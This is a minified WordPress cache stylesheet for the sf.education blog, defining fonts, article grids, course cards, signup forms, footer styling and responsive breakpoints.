

--- FILE ---
content_type: text/css
request_url: https://blog.sf.education/wp-content/cache/wpfc-minified/eewl23xi/2o14a.css
body_size: 7802
content:
html.slb_overlay object,html.slb_overlay embed,html.slb_overlay iframe{visibility:hidden}html.slb_overlay #slb_viewer_wrap object,html.slb_overlay #slb_viewer_wrap embed,html.slb_overlay #slb_viewer_wrap iframe{visibility:visible}@font-face {
font-family: 'BebasNeue';
src: url(https://blog.sf.education/fonts/ofontru_Bebas_Neue_B_700.WOFF) format('woff');	
font-display: swap;
}
@font-face {
font-family: 'ALSSector';
src: url(https://blog.sf.education/fonts/als-sector-bold.ttf);
font-display: swap;
}
.f-block{
margin-bottom:30px;	
}
.fr{
text-align:center;
}
body{
font-family: Inter !important;
}
* {
box-sizing:border-box;
}
#comments-anchor {
border: 1px solid #C0C0C0;
border-radius: 5px;
width: 200px;
padding: 3px;
text-align: center;
}
.grid-container-author {
padding-top: 0 !important;
}
#author {
margin-top: 0 !important;
border-radius: 0 !important;
padding: 0 !important;
width: 100%;
font-family: Helvetica, sans-serif;
}
#author .author-background {
background: rgba(25, 131, 223, 0.85);
}
#author div.avatar {
position: relative !important;
z-index: auto !important;
left: 0 !important;
margin: auto !important;
width: 205px !important;
height: 205px !important;
padding: 20px !important;
}
#author div.avatar a {
border: 0 !important;
height: 100%;
}
#author div.avatar .avatar_offset {
padding-top: 100px;
}
#author .author-name {
padding: 35px 30px 0 !important;
margin-top: 0 !important;
font-family: Helvetica, sans-serif;
font-size: 35px;
font-weight: 550;
}
#author p {
padding: 0 30px 0;
line-height: 1.4;
font-weight: 540;
}
#author .author-experience {
width: 50%;
margin-left: auto;
margin-right: auto;
line-height: 1.2;
padding-bottom: 15px;
}
#author div.social {
margin-top: 5px !important;
margin-left: auto !important;
margin-right: auto !important;
padding-bottom: 15px !important;
}
#author div.social a {
border-radius: 50%;
background-color: #fff; 
color: #1983df !important;
height: 38px;
width: 38px;
margin: 3px !important;	
}
@media screen and (max-width: 980px) {
#author .author-experience {
width: 95%;
}
#author p {
padding: 0;
}
}
@media screen and (max-width: 767px) {
[class^="grid-container-author"] {
padding-left: 0 !important;
padding-right: 0 !important;
}
#author p {
width: 75%;
margin: auto;
}	
}
#footer {
width: 65%;
}
.course-img {
position: relative;
max-width:795px;
}
.course-img img {
width: 100%;
}
.course-img div.text {
position: absolute;
top: 50%;
transform: translateY(-60%);
left: 8%;	
width: 50%;
font-family: ALSSector;
font-style: normal;
font-weight: normal;
font-size: 60%;
line-height: 100%;
}
.course-img div.text p.course {
margin: 0 0 -10px;
padding: 0;
}
.course-img div.text p.course-name {
font-family: BebasNeue;
font-size: 200%;
font-weight: bold;
letter-spacing: 1px;
margin: 0;
padding: 0 0 10px;
}
@media screen and (max-width: 767px) {
.course-img div.text p.course-name {
padding: 0;
font-size: 170%;
}
}
.course-img div.white {
color: white;
}
.course-img div.black {
color: black;
}
.course-img a {
position: absolute;
display: block;
}
.main{
max-width: 1220px;
margin: auto;
}
.breadcrumbs{
list-style: none;
font-size: 15px;
padding: 0;
margin: 30px 0;
}
.breadcrumbs ul li{
display: inline-block;
}
.breadcrumbs ul li:last-child:after{
display: none;
}
.breadcrumbs ul li:after{
content: ' /';
}
.breadcrumbs a, .np a{
color: #0082FF;
}
#wrapper .np .text a{
color: #0082FF;
}
.breadcrumbs a{
text-decoration: none;
}
.breadcrumbs a:hover{
text-decoration: underline;
}
.np h1{
font-size: 50px;
font-weight: bold;
}
.np{
font-size: 20px;
}
.ratio-16x9 {
--bs-aspect-ratio: calc(9 / 16 * 100%);
}
.ratio {
position: relative;
width: 100%;
border-radius: 10px;
overflow: hidden;
margin: 35px 0;
}
.ratio::before {
display: block;
padding-top: var(--bs-aspect-ratio);
content: "";
}
.ratio > * {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.np .bot{
margin: 30px 0;
}
.np .tags a{
text-decoration: none;
}
.np .tags a:hover{
text-decoration: underline;
}
.tk {
padding: 60px 0;
box-sizing: border-box;
}
.tk .title, .pv .title{
font-weight: bold;
font-size: 40px;
margin-bottom: 35px;
line-height:normal;
}
.tk a{
display: inline-block;
border-radius: 10px;
background: #0082FF;
color: #fff;
text-decoration: none;
font-size: 20px;
padding: 10px 20px;
margin-bottom: 5px;
margin-right:8px;
}
.pv{
padding: 0 0 60px;
}
.pv .row, .fb .row{
display: -webkit-flex;
display: -moz-flex;
display: -ms-flex;
display: -o-flex;
display: flex;
flex-wrap: wrap;
margin: 0 -15px;
box-sizing: border-box;
}
.img-fluid{
max-width: 100%;
display: block;
}
.pv .row .col{
width: 33.333333333%;
padding: 0 15px;
box-sizing: border-box;
}
.pv .block a{
text-decoration: none;
line-height:normal;
display:block;
}
.pv .block img{
border-radius: 10px;
margin-bottom: 15px;
}
.pv .block .tit{
font-weight: bold;
color: #000;
font-size: 20px;
margin-bottom: 5px;
}
.pv .block .tags{
color: #ACACAC;
display:block !important;
line-height:normal;
}
.pv .block .tags span{
display:inline;
color: #ACACAC;
background:none;
padding:0;
margin:0;
font-weight:normal;
font-size:14px;
font-family: "Inter";
line-height:normal;
}
.fb *{
box-sizing: border-box;
}
.fb{
background: #333;
padding: 50px 0;
}
.fb .title{
color: #fff;
font-size:50px;
font-weight: bold;
margin-bottom: 10px;
line-height:normal;
}
.fb .sub{
color:#FFF;
margin-bottom:40px;
font-size:18px;
}
.fb .title span{
color: #0082FF;
}
.fb img{
border-radius: 10px;
}
.fb .row{
margin:0 -12px;
}
.fb .row .col{
width: 25%;
padding: 0 12px;
box-sizing: border-box;
}
.fb input[type="text"], .fb input[type="email"], .fb input[type="tel"]{
display: block;
width: 100%;
border-radius: 10px;
background: #EEE;
font-size: 20px;
height: 50px;
padding: 0 20px;
margin-bottom: 15px;
border:none;
}
.fb input[type="submit"]{
display: block;
width: 100%;
font-size: 20px;
border-radius: 10px;
background: #FFE400;
border:none;
height: 50px;
cursor: pointer;
font-weight: 500;
}
.fb{
margin-bottom: 60px;
}
.n-title{
padding: 50px;
background: #051C2C url(https://blog.sf.education/wp-content/themes/breek-child/images/title.png) bottom right no-repeat;
background-size: auto 100%;
border-radius: 10px;
color: #fff;
}
.n-title h1{
font-size: 60px;
font-weight: bold;
line-height: normal;
margin: 0;
margin-bottom: 30px;
color:#fff;
}
.n-title .sub{
font-size: 20px;
max-width: 800px
}
.n-search{ }
.n-search input[type="text"]{
border-radius: 10px;
background: #EEE url(https://blog.sf.education/wp-content/themes/breek-child/images/lp.svg) left 10px center no-repeat;
height: 50px;
border:none;
width: 100%;
display: block;
font-size: 20px;
padding: 0 20px;
padding-left: 40px;
background-size: 22px auto;
font-family: "Inter";
font-weight: 500;
box-sizing: border-box;
color:#000;
}
.n-search ::-webkit-input-placeholder { color:    #000 !important;
opacity: 1 !important;
}
.n-search :-moz-placeholder { color:    #000 !important;
opacity: 1 !important;
}
.n-search ::-moz-placeholder { color:    #000 !important;
opacity: 1 !important;
}
.n-search :-ms-input-placeholder { color:    #000 !important;
opacity: 1 !important;
}
.n-cat .tk{
padding-top: 30px;
padding-bottom: 40px;
}
.n-cat .pv .block{
margin-bottom: 30px;
}
.n-cat .pv {
padding-bottom:0;
}
#b1{
background: url(https://blog.sf.education/wp-content/themes/breek-child/images/b1-new.png) top right no-repeat ; background-size: auto 100%;
color: #333;
border-radius: 10px;
padding: 60px 0;
margin-top:50px;
margin-bottom:40px;
}
#b1 h1.title{
font-size: 70px;
font-weight: bold;
margin-bottom: 10px;
margin-top: 0;
color:#333;
line-height:normal;
}
.content.mt-3{
margin-top:0px;
}
.articles.row{
display:flex;
flex-wrap:wrap;
margin:0 -12px;
}
.articles .col{
width:33.333333333%;
padding:0 12px;
box-sizing:border-box;
}
.articles-wrap{
padding-bottom:40px;
}
.articles.row .block{
margin-bottom:12px;
}
.articles.row .block a{
display:block;
border-radius:10px;
overflow:hidden;
position:relative;
min-height:360px;
}
.articles.row .block a img{
height:360px;
object-fit:cover;
display:block;
max-width:100%;
}
.articles.row .block .bot{
padding:20px;
position:absolute;
left:0;
right:0;
bottom:0;
background:rgba(255,255,255,0.9);
border-radius:10px 10px 0 0;
line-height:normal;
}
.articles.row .block .bot .cats{
color:#808080;
font-size:16px;
}
.articles.row .block .bot .tit{
font-weight:bold;
color:#333;
font-size:28px;
line-height:normal;
margin:5px 0 15px;
}
.articles.row .block .bot .date{
color:#0082FF;
}
.button.blue{
background:#0082FF;
margin-top:20px;
color:#fff;
display:block;
text-align:center;
border-radius:10px;
font-size:20px;
font-weight:bold;
padding:15px;
border:none;
}
.button.blue:hover, .curs .block .but1:hover, .tk a:hover{
color:#333;
background:#E2E2E2;
}
#b1 .sub{
font-size: 35px;
max-width: 500px;
margin-bottom: 50px;
line-height:normal;
}
#b1 .btns{
max-width:50%;
}
#b1 .btns a{
border-radius: 10px;
background: #0082FF;
display: inline-block;
font-size: 20px;
color: #fff;
padding: 5px 15px;
text-align: center;
margin: 5px;
white-space:nowrap;
transition:0.3s all;
}
#b1 .btns a:hover{
background:#E2E2E2;
color:#333333;
}
#b2 .sidebar .tit, .filter .tit{
font-size: 25px;
font-weight: 500;
margin-bottom: 15px;
}
#b2 .sidebar ul, .filter ul{
padding: 0;
margin: 0;
list-style: none;
line-height:normal;
}
#b2 .sidebar .wrap{
margin-bottom: 40px;
}
#b2 .sidebar ul li, .filter ul li{
margin-bottom: 7px;
}
#b2 .sidebar ul li a, .filter ul li a{
text-decoration: none;
color: #000;
display: inline-block;
position: relative;
padding-left: 35px;
}
#b2 .sidebar ul li a:before, .filter ul li a:before{
content: '';
display: block;
width: 20px;
height: 20px;
border-radius: 3px;
background: #eee;
position: absolute;
left: 0;
top: 0;
}
#b2 .sidebar .last a{
border-radius: 10px;
background: #0082FF;
color: #fff;
min-height: 40px;
text-align: center;
text-decoration: none;
display: -webkit-flex;
display: -moz-flex;
display: -ms-flex;
display: -o-flex;
display: flex;
padding: 10px;
margin-bottom: 10px;
line-height:normal;
}
#b2 .sidebar .last a span{
margin: auto;
}
#b2 .row{
display:flex;
flex-wrap:wrap;
}
#b2 .col{
padding:0 20px;
box-sizing:border-box;
}
#b2 .left{
width:30%;
}
#b2 .right .content{
margin:0;
}
#b2 .right{
width:70%;
}
#b2 .articles.columns-3 > article > .article-wrapper.block{
border-radius:10px;
}
.pv.dark{
border-radius: 10px;
background: #051C2C;
color: #fff;
padding: 50px;
}
.pv.dark .title{
color:#fff;
}
.pv.dark .block .tit{
color: #fff;
}
.pv.dark .block .tags span{
color: #0082FF;
}
.pv.dark .button{
display: block;
margin-top: 40px;
text-align: center;
color: #000;
border-radius: 10px;
background: #FFC300;
text-decoration: none;
padding: 15px;
font-size: 18px;
font-weight: 500;
}
.main.new .articles.columns-3 > article:nth-child(3) .post-format-image{
display:block;
}
.main.new .articles.columns-3 > article:nth-child(2), .main.new .articles.columns-3 > article:nth-child(3){
width:33.333333% !important;
background:#fff !important;
color:#333 !important;
}
.main.new .articles.columns-3 > article{
border-radius:10px;
}
.main.new .articles.columns-3 > article:nth-child(3) > .article-wrapper.block{
background:#fff !important;
color:#333 !important;
}
.main.new .articles.columns-3 > article > .article-wrapper.block{
border-radius:10px;
}
.main.new div.articles article div.post-excerpt{
padding-bottom:0;
}
.main.new .right .articles.columns-3 > article:nth-child(3), .main.new .right .articles.columns-3 > article:nth-child(4){
width:50% !important;
}
.main.new .right .articles.columns-3 > article:nth-child(2){
width:33% !important;
}
.main.new .right .articles.columns-3 > article:nth-child(1){
width:67% !important;
}
.main.new .right .articles.columns-3 > article:nth-child(1) .block{
display:flex;
padding:0;
}
.main.new .right .articles.columns-3 > article:nth-child(1) .block .l{
width:30%;
}
.main.new .right .articles.columns-3 > article:nth-child(1) .block .r{
width:70%;
padding:10px 15px;
}
.main.new .right .articles.columns-3 > article:nth-child(1) .block .post-format-wrapper{
margin:0;
}
.main.new .right .articles.columns-3 > article:nth-child(1) .block .author-meta{
padding:0;
padding-top:10px;
margin:0;
}
.main.new .right div.articles article div.post-excerpt{
line-height:normal;
font-size:14px;
}
.main.new .right .articles.columns-3 > article:nth-child(1) .block .l *{
height:100%;
display:block;
}
.main.new .right .articles.columns-3 > article:nth-child(1) .block .l img{
width:100%;
object-fit:cover;
}
.main.new .right .articles.columns-3 > article:nth-child(1) .block:first-child{
margin-bottom:15px;
}
.main.new .right .articles.columns-3 > article:nth-child(2) .block .post-format-image{
display:none;
}
.main.new .right .articles.columns-3 > article:nth-child(2) .block{
background: #051C2C;
color:#fff;
height:calc(100% - 15px);
}
.main.new #b2 .right .content-wrapper{
margin:0 -12px;
}
.main.new .content-wrapper.grid-posts.content{
margin-left:-12px;
margin-right:-12px;
}
.button{
font-family: Inter !important;
text-decoration:none !important;
}
footer.new{
background: #333;
color:#fff;
padding:60px 0 30px;
font-size:22px;
font-weight:500;
}
footer a{
color:#fff;
}
footer .ob{
text-transform:uppercase;
text-decoration:none;
border: 1px solid #FFF;
padding:5px 10px;
display:inline-block;
color:#fff !important;
font-weight:500;
margin-bottom:40px;
}
footer .top{
}
footer ul li a{
color: #ACACAC;
}
footer .bottom{
font-size:12px;
color: #ACACAC;
text-align:center;
margin-top:50px;
}
footer .bottom a{
color: #ACACAC;
text-decoration:underline;
}
footer .row{
display:flex;
margin:0 -20px;
flex-wrap:wrap;
}
footer .row>div{
padding:0 20px;
}
footer .col:first-child{
width:100%;
margin-bottom:40px;
}
footer ul{
padding-left:100px;
margin:0;
}
footer ul li{
margin-bottom:10px;
}
footer ul li:last-child{
margin-bottom:0;
}
#single > .center.content{
margin-top:15px;
}
.skol{
margin:15px 0;
}
.skol img{
display:block;
margin-bottom:5px;
}
#b1 .p{
max-width:400px;
text-align:center;
font-size:18px;
}
#b1 .button{
display:block;
font-size:20px;
border-radius: 10px;
background: #FFC300;
font-weight:500;
color:#000;
margin-top:10px;
}
#ras *{
box-sizing:border-box;
}
#ras{
border-radius: 3px;
background: #051C2C;
max-width:400px;
padding:30px 20px;
color: #fff;
text-align: center;
display:none;
}
#ras .tit{
font-weight: bold;
font-size: 20px;
margin-bottom: 30px;
line-height:normal;
}
#ras .tit span{
color: #0082FF;
}
#ras input[type="text"]{
display: block;
width: 100%;
border-radius: 3px;
background: #EEE;
height: 36px;
boder:none;
padding: 0 15px;
margin-bottom: 12px;
}
#ras .button {
border-radius: 3px;
background: #FFC300;
border:none;
display: block;
width: 100%;
font-size: 16px;
font-weight: 500;
}
#ras .pol{
display: -webkit-flex;
display: -moz-flex;
display: -ms-flex;
display: -o-flex;
display: flex;
text-align: left;
gap:10;
font-size: 12px;
color: #959595;
margin-top: 15px;
line-height:normal;
}
#ras .pol>div:first-child{
padding-right:10px;
}
#ras .pol a{
color: #0082FF;
}
@media(max-width:1200px){
.fb input[type="submit"]{
margin-top:30px;
}
.np p{
margin-bottom:1% !important;
line-height:1.5 !important;
}
}
@media(max-width:992px){
footer ul{
padding-left:0;
}
.np h1{
font-size:40px;
}
.np{
font-size:18px;
}
.tk .title, .pv .title, .fb .title{
font-size:35px;
}
.tk a{
font-size:18px;
padding:8px;
}
.pv .block .tit{
font-size:18px
}
.n-title{
padding:40px;
}
.n-title h1{
font-size:45px;
}
#b2 .left{
order:2;
width:100%;
}
#b2 .right{
order:1;
width:100%;
}
.main.new .articles.columns-3 > article:nth-child(1){
width:33.33333% !important;
}
#b1 .sub{
font-size:20px;
}
#b1{
padding:40px;
}
#b1 .btns a{
font-size:16px;
width:110px;
}
}
@media(max-width:768px){
footer .col:first-child img{
width:250px;
}
footer ul li a{
font-size:18px;
}
footer .ob{
font-size:20px;
}
footer .soc img{
width:40px;
}
footer .bottom{
line-height:normal;
font-size:10px;
}
footer .col:first-child{
margin-bottom:30px;
}
footer ul li{
margin-bottom:0;
}
footer .top, .skol{
font-size:18px;
}
.breadcrumbs{
margin:15px 0;
font-size:14px;
}
.np h1{
line-height:normal;
margin-bottom:15px;
font-size:35px;
}
.np p, .np{
font-size:16px;
}
.np .bot{
margin-bottom:0;
}
.tk, .pv, .fb{
padding:50px 0; 
}
.tk .title, .pv .title, .fb .title{
margin-bottom:25px;
font-size:30px;
}
.tk a {
font-size: 15px;
padding: 5px 10px;
}
.pv .row .col{
width:50%;
margin-bottom:30px;
}
.pv .row .col:last-child{
margin-bottom:0;
}
.fb{
padding:40px;
}
.fb input[type="text"], .fb input[type="tel"], .fb input[type="email"], .fb input[type="submit"]{
height:40px;
}
.tk{
padding-bottom:0;
}
.n-title .sub{
font-size:16px;
}
.n-search{
padding-bottom:0;
}
.n-search input[type="text"]{
margin-bottom:0;
font-size:16px;
height:40px;
}
.n-cat .pv{
padding-top:20px;
}
.n-cat .tk{
padding-bottom:20px;
}
.n-cat .pv .row .col{
margin-bottom:0;
}
.main.new .right .articles.columns-3 > article:nth-child(1){
width:100% !important;
}
.main.new .right .articles.columns-3 > article:nth-child(2){
width:50% !important;
}
#b1{
margin-top:30px;
}
.main.new .tk{
padding-top:30px;
padding-bottom:30px;
}
.main.new .n-search{
padding-bottoM:30px;
}
#b1 h1.title{
font-size:50px;
}
.main.new div.articles{
margin:0;
}
.pv.dark .button{
padding:10px;
font-size:16px;
}
.pv.dark{
padding:20px;
}
.main.new .articles.columns-3 > article:nth-child(1), .main.new .articles.columns-3 > article:nth-child(2), .main.new .articles.columns-3 > article:nth-child(3) {
width: 50% !important;
background: #fff !important;
color: #333 !important;
}
.main.new div.articles{
align-items:start !important;
}
.main.new div.articles{
margin:0 -12px;
}
#b2 .sidebar .last a{
min-height:1px;
}
#b2 .sidebar .wrap{
margin-bottom:20px;
}
.main.new .right .articles.columns-3 > article:nth-child(1) .block .r, .main.new .right .articles.columns-3 > article:nth-child(1) .block .l{
width:auto;
}
.main.new .right .articles.columns-3 > article:nth-child(1) .block{
display:block;
width:50%;
}
.main.new .right .articles.columns-3 > article:nth-child(1){
display:flex;
}
.main.new .right .articles.columns-3 > article:nth-child(2) .block .post-format-image{
display:block;
}
.main.new .right .articles.columns-3 > article:nth-child(1) .block:first-child{
margin-right:12px;
}
.main.new .right .articles.columns-3 > article:nth-child(1) .block:last-child{
margin-left:12px;
}
.main.new #b2 div.articles{
margin:0;
}
#b2 .sidebar .tit{
font-size:20px;
margin-bottom:10px;
}
.main.new .content-wrapper.grid-posts.content{
margin-left:0;
margin-right:0;
}
}
footer .s2{
display:none;
}
@media(max-width:576px){
footer .s1{
display:none;
}
footer .s2{
display:block;
}
footer .col{
width:100%;
}
footer .ob{
margin-bottom:30px;
}
footer .top{
margin-bottom:20px;
font-size:16px;
}
.skol{
font-size:16px;
}
.skol img{
width:100px;
}
footer ul li a{
font-size:16px;
}
footer ul{
margin-bottom:20px;
}
.np h1, .n-title h1{
font-size:30px;
}
.tk .title, .pv .title, .fb .title{
font-size:25px;
}
.tk a{ margin-right:0;
}
.pv .row .col{
width:auto;
}
.pv .block .tit{
font-size:16px;
}
.pv .block .tags span{
font-size:14px;
}
.fb{
padding:20px;
}
.fb .row .col{
width:100%;
}
.fb input[type="text"], .fb input[type="tel"], .fb input[type="email"]{
margin-bottom:10px;
}
.fb input[type="submit"]{
margin-top:10px;
}
.fb img{
margin-bottom:15px;
}
.n-title{
padding:20px;
}
.n-title h1{
margin-bottom:10px;
}
.n-title .sub{
font-size:14px;
}
.main.new .articles.columns-3 > article:nth-child(1), .main.new .articles.columns-3 > article:nth-child(2), .main.new .articles.columns-3 > article:nth-child(3) {
width: 100% !important;
background: #fff !important;
color: #333 !important;
}
.main.new .right .articles.columns-3 > article:nth-child(2), .main.new .right .articles.columns-3 > article:nth-child(3), .main.new .right .articles.columns-3 > article:nth-child(4){
width:100% !important;
}
.main.new .right .articles.columns-3 > article:nth-child(1){
display:block;
}
.main.new .right .articles.columns-3 > article:nth-child(1) .block{
width:auto;
margin:0 !important;
margin-bottom:20px !important;
}
#b1{
padding:20px;
}
#b1 .btns a{
width:auto;
font-size:14px;
padding:3px 10px;
}
#b1 .sub{
margin:30px 0 20px;
}
}
.np h1{
line-height:normal;
}
.title, div.text h1, div.text h2, div.text h3, div.text h4, div.text h5, div.text h6, #header nav ul.menu > li > a, input[type="submit"], #single #comments.hosted nav.pagination a, .epcl-button{
font-family: Inter !important;
}
.f-block .row{
display:flex;
align-items:center;
justify-content:space-between;
margin-bottom:30px;
}
.f-block .row>div{
padding:0 20px;
}
.f-block .row .b2{
display:none;
}
.f-block .title{
font-weight:bold;
font-size:40px;
line-height:normal;
margin-bottom:0;
}
@media(max-width:992px){
.f-block .title{
font-size:35px;
}
.f-block .filter{
display:block;
position:relative;
}
.f-block .row .b2{
display:block;
}
.f-block .filter .top{
cursor:pointer;
background: #051C2C;
padding:7px 15px;
border-radius:3px;
color: #fff;
font-size:18px;
}
.f-block .filter .wrap{
position:absolute;
background:#fff;
top:50px;
right:0;
z-index:10;
box-shadow:0 3px 3px #ccc;
padding:15px;
padding-top:0;
white-space:nowrap;
display:none;
}
.f-block .filter .wrap .tit{
font-size:16px;
margin-bottom:5px;
margin-top:10px;
}
.fil{
display:none;
}
}
@media(max-width:768px){
.f-block .filter .top{
font-size:16px;
padding: 6px 15px;
}
.f-block .row{
margin-bottom:15px;
}
.f-block .title{
font-size:30px;
}
#b1 .p, #b1 .sub{
max-width:60%;
}
#b1 .sub{
margin-bottom:15px;
}
#b1 .p{
font-size:14px;
}
#b1 .button{
font-size:16px;
margin-top:5px;
}
#b1{
background-size:50% auto, auto auto;
background-position:bottom right, top left;
padding:20px;
}
}
@media(max-width:576px){
.f-block .filter .top{
font-size:13px;
padding: 7.5px 6px;
}
.f-block .filter .top svg{
position:relative;
top:3px;
}
.n-search input[type="text"]{
font-size:13px;
}
.f-block .title{
font-size:25px;
}
#b1 .btns{
max-width:120px;
}
#b1 .btns a{
display:block;
border-radius:3px;
margin-bottom:3px;
}
#b1 h1.title{
font-size:40px;
}
#b1 h1.title img{
width:25px;
}
#b1 .sub{
font-size:16px;
max-width:50%;
}
#b1{
padding:15px;
}
.fb input[type="text"], .fb input[type="tel"], .fb input[type="email"]{
font-size:18px;
font-weight:normal;
}
.fb input[type="submit"]{
padding:10px; 
height:auto;
}
#b2 .sidebar .wrap {
margin-bottom: 20px;
padding: 20px 0;
}
.main.new{
display:flex;
flex-wrap:wrap;
}
.main.new>div{
width:100%;
}
.main.new>div:nth-child(1){
order:1;
}
.main.new>div:nth-child(2){
order:2;
}
.main.new>div:nth-child(3){
order:2;
}
.main.new>div:nth-child(4){
order:3;
}
.main.new>div:nth-child(5){
order:4;
}
.main.new>div:nth-child(6){
order:5;
}
.main.new>div:nth-child(7){
order:8;
}
.main.new>div:nth-child(8){
order:7;
margin-top:30px;
margin-bottom:0 !important;
}
.main.new>div:nth-child(9){
order:9;
}
.main.new>div:nth-child(10){
order:10;
}
#b1{
background: url(https://blog.sf.education/wp-content/themes/breek-child/images/b1-m-new.png) top right no-repeat, linear-gradient(281deg, #0082FF 3.86%, rgba(0, 128, 251, 0.00) 66.22%);
background-color:#051C2C;
background-size:auto 100%, auto auto;
background-position:bottom right, top left;
}
#b1 .p{
line-height:normal;
}
}
@media(max-width:470px){
#b1 .p{
font-size:10px;
line-height:normal;
text-align:left;
}
#b1 .sub{
margin: 5px 0 10px;
font-size:14px;
}
#b1 .button{
font-size:14px;
border-radius:3px;
text-align:center;
}
}
body, .epcl-button, .pagination div.nav a, .pagination div.nav > span, div.epcl-download a, input[type="text"], input[type="password"], input[type="email"], input[type="tel"], input[type="submit"], input[type="url"], textarea, select, select.custom-select, button, label, .wpcf7 label, #header nav ul.sub-menu li a, .nice-select .list li, .woocommerce button.button, .woocommerce a.button {
font-family: Inter !important;
}
#wpcf7-f16158-o1 .screen-reader-response{
display:none !important;
}
#wpcf7-f16158-o1 .wpcf7-form-control-wrap:first-child{
margin-top:0 !important;
}
.pv.dark .button{
font-family: Inter;
font-size:20px;
}
p.wp-block-heading{
font-size:24px;
}
#block-21 .wp-block-heading {
font-weight: bold;
margin-bottom: 10px;
padding-bottom: 0;
}
#sidebar .default-sidebar .widget, #sidebar .default-sidebar .widget#block-7, #sidebar .default-sidebar section.widget#block-14{
padding:0;
margin-bottom:30px;
}
#sidebar .default-sidebar .widget#block-21{
margin-bottom:0;
}
#sidebar .default-sidebar section.widget#block-14{
margin-bottom:30px !important;
}
#single #pp div.articles article:first-child{
flex: 1;
background: #fff;
margin: 20px 10px 0;
-webkit-box-shadow: 0 3px 12px -1px rgba(7,10,25,0.05), 0 22px 27px -20px rgba(7,10,25,0.05);
box-shadow: 0 3px 12px -1px rgba(7,10,25,0.05), 0 22px 27px -20px rgba(7,10,25,0.05);
padding: 0;
}
#pp .articles.columns-3 > article:nth-child(3) .post-format-image{
display:block;
}
#single #pp div.articles article:first-child .article-wrapper {
padding:0 20px 20px;
position: static;
transform: translate(0, 0%);
text-align:left;
}
#single #pp div.articles article:first-child .article-wrapper a {
font-weight: bold;
color: #333;
}
#single #pp div.articles article:first-child{
color: #333;
}
#pp{
padding:40px 0;
}
@media(max-width:980px){
#single #pp  .articles.columns-3 > article:nth-child(3) {
width: auto !important;
}
#single #pp div.articles article:first-child {
margin-bottom:24px !important;
}
}
div.tags {
display: none !important;
}
.curs{
padding: 40px 0;
}
.category-title{
font-size:45px !important;
margin-top:35px;
margin-bottom: 35px;
line-height: normal;
font-weight:800;
}
.curs .title {
font-weight: bold;
font-size: 40px;
margin-bottom: 35px;
line-height: normal;
}
.curs .row{
margin:0 -12px;
display:flex;
}
.curs .col{
width:33.33333333%;
padding:0 12px;
}
.curs .block{
border-radius:10px;
background:#F6F6F6;
margin-bottom:12px;
line-height:normal;
}
.curs .block .wrap{
padding:20px;
}
.curs .block img{
max-width:100%;
border-radius:10px;
}
.curs .block .tit{
font-size:20px;
font-weight:600;
margin-bottom:10px;
}
.curs .block .text{
margin-bottom:20px;
}
.curs .block .text ul{
font-size:16px;
margin-left:10px;
}
.curs .block .text ul li{
margin-bottom:0;
padding:0;
}
.curs .block .but1{
display:block;
text-decoration:none;
text-align:center;
font-size:18px;
font-weight:600;
border-radius:10px;
background:#FFE400;
color:#333;
margin-bottom:12px;
padding:8px 15px;
}
.curs .block .but2{
display:block;
text-decoration:none;
text-align:center;
font-size:18px;
font-weight:600;
border-radius:10px;
border:1px solid #0082FF;
color:#0082FF;
margin-bottom:12px;
padding:8px 15px;
}
.curs .block .bot{
color:#777777;
font-size:12px;
}
.inter{
padding:40px 0;
}
.inter .row{
margin:0 -12px;
}
.inter .row .col{
padding:0 12px;
}
.inter .wrap{
background:#f6f6f6;
padding:20px;
border-radius:10px;
}
.inter .block .tit{
font-weight:normal;
font-size:18px;
line-height:1.3;
color:#333;
}
@media(max-width:1200px){
#b1{
padding:40px 0;
background-position: bottom right;
background-size:auto 90%;
margin:30px 0;
}
#b1 .sub{
font-size:25px;
margin-bottom:30px;
}
#b1 .title{
font-size:40px;
}
#b1 .btns a{
font-size:16px;
}
#b1 .btns a{
width:auto;
}
.articles.row .block .bot .tit{
font-size:20px;
}
.button.blue{
padding:10px;
font-size:18px;
}
.articles.row .block .bot .cats{
font-size:14px;
}
.curs .block .but2{
font-size:16px;
}
.fb input[type="submit"]{
margin-top:0;
}
}
@media(max-width:992px){
#b1{
margin-top:0;
background-size:auto 90%;
}
#b1 .title, #b1 .sub{
max-width:80%;
}
#b1 h1.title{
font-size:35px
}
#b1 .sub{
font-size:18px;
}
#b1 .btns{
max-width:60%;
}
#b1 .btns a{
font-size:14px;
padding:4px 10px;
margin:3px;
}
.articles.row .block .bot{
padding:15px;
}
.articles.row .block .bot .tit{
font-size:17px;
}
.articles.row .block a{
min-height:260px
}
.articles.row .block a img{
height:260px
}
.curs .owl-carousel .owl-prev span, .curs .owl-carousel .owl-next span{
display:none;
}
.curs{
padding:20px 0;
}
.curs .owl-carousel .owl-prev{
width: 30px;
height:30px;
background:url(//blog.sf.education/wp-content/themes/breek-child/images/ar-left.svg) center center no-repeat !important;
background-size:100% auto !important;
}
.curs .owl-carousel .owl-next{
width: 30px;
height:30px;
background:url(//blog.sf.education/wp-content/themes/breek-child/images/ar-right.svg) center center no-repeat !important;
background-size:100% auto !important;
}
.inter .block .tit{
font-size:16px;
}
.fb input[type="text"], .fb input[type="email"], .fb input[type="tel"] {
display: block;
width: 100%;
border-radius: 10px;
background: #EEE;
font-size: 16px;
height: 50px;
padding: 0 10px;
margin-bottom: 15px;
border: none;
font-weight:normal;
}
.fb input[type="submit"] {
display: block;
width: 100%;
font-size: 16px;
border-radius: 10px;
background: #FFC300;
border: none;
height: 50px;
cursor: pointer;
font-weight: normal;
padding: 0 10px;
}
}
@media(max-width:768px){
#b1 .btns a{
font-size:12px;
}
.articles .col{
width:50%;
}
.button.blue{
font-size:16px;
}
.curs .title{
margin-bottom: 25px;
font-size: 30px;
}
.category-title{
margin:20px 0 !important;
font-size:30px !important;
}
.curs .block .text ul{
font-size:14px;
}
.curs .block .tit{
font-size:18px;
}
.fb .row .col{
width:50%;
}
.fb .title{
margin-bottom:15px;
}
.fb .sub{
margin-bottom:20px;
}
}
@media(max-width:576px){
#b1 {
background:none;
margin-bottom:0;
}
#b1 .title, #b1 .sub {
max-width: 100%;
}
#b1 h1.title{
font-size:30px;
}
#b1 .sub {
font-size:16px;
margin-bottom:20px;
}
#b1 .btns{
max-width:100%;
}
#b1 .btns a{
width:auto;
display:inline-block;
border-radius:8px;
}
.articles .col{
width:100%;
}
.curs .title{
font-size:25px;
}
.fb .sub{
font-size:16px;
}
.fb .row .col{
width:100%;
}
.fb {
padding:30px 0;
}
.fb input[type="text"], .fb input[type="email"], .fb input[type="tel"]{
margin-bottom:10px;
}
.fb p{
margin:0 !important;
}
}
.header-wrapper{
background:#0082FF !important;
}
#header nav ul.menu li.menu-item-has-children:after{
top:10px !important;
}
